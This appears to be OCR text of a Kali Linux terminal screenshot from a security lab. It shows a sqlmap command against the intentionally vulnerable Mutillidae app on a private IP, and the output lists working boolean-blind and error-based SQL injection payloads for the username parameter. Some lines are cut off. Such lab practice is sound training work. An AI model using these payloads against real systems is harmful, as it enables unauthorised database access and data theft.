 File Actions Edit View Help
┌──(kali㉿ kali)-[~]
└─$ sqlmap -u "http://192.168.197.135/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details" -D dvwa --tables
/usr/bin/sqlmap:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for potential alternatives
  import distutils
[GFX1-]: Unrecognized feature VIDEO_OVERLAY
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:54:03 /2023-03-31/
[05:54:03] [INFO] resuming back-end DBMS 'mysql'
[05:54:03] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=12d9ee40312...567a12f8b4'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: page=user-info.php&username=test' OR NOT 9061=9061#&password=test&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: page=user-info.php&username=test' OR ROW(7149,2245)>(SELECT COUNT(*),CONCAT(0x717a766a71,(SELECT (ELT(7149=7149,1))),0x716a7a7171,FLOOR(RAND(0)*2))x FROM (SELECT 5958 UNIO
 9639 UNION SELECT 1682)a GROUP BY x)-- ndEv&password=test&user-info-php-submit-button=View Account Details